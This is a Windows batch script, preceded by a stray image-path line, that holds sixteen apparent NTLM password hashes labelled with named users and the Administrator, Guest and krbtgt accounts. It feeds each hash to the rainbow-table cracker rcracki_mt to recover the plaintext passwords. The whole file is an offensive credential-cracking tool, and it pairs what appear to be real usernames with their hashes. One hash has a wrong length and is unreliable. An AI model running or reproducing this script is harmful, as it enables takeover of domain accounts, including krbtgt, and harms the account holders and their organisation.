 @echo off
setlocal enabledelayedexpansion
REM K.Thompson
set "x[0]=f7b2ce4dfda94a03e7e4fa03d7b16d27"
REM J.Wheeler
set "x[1]=15a852e3c7c2ef83ad8242472ae9903a"
REM Y.Marshall
set "x[2]=a01e9e33b68ab61a580f4bc464ee36c1"
REM L.Washington
set "x[3]=0833a35013de96e17705cb4694b1553c"
REM D.Ford
set "x[4]=e822570efa4b7edc5fc10f2372e070e2"
REM D.Brooks
set "x[5]=dd9d2279352b23687f6279ba4a8ba88c"
REM B.Rice
set "x[6]=e1489fe6f506e84e1d9f01459f07e13f"
REM G.Turner
set "x[7]=27bde3962ffc55061dd8c736a2016b4c"
REM P.Rodriguez
set "x[8]=e58e3586585c44da480e148390d9dd997"
REM M.Murphy
set "x[9]=cdb164617b8fb8ee5bc0e3c4d0ea0a0b"
REM F.Sanders
set "x[10]=d44ef87a5f186e15cbfc91044bce6f6b"
REM B.Yates
set "x[11]=8a8c9f7a692b8e3e6e77d47490ef55ae"
REM G.Francis
set "x[12]=47e9839eb7d7d226ea5415d6737eb09c"
REM Administrator
set "x[13]=b41c955faff3c48cf44f44496eec8ce7"
REM Guest
set "x[14]=31d6cfe0d16ae931b73c59d7e0c089c0"
REM krbtgt
set "x[15]=ce5006f06fb238ecd9944cd8a34ff95a"
for /L %%a in (0,1,15) do call rcracki_mt -h !x[%%a]! d:\others\ntlmmixalphanumericspace1-7
cmd /k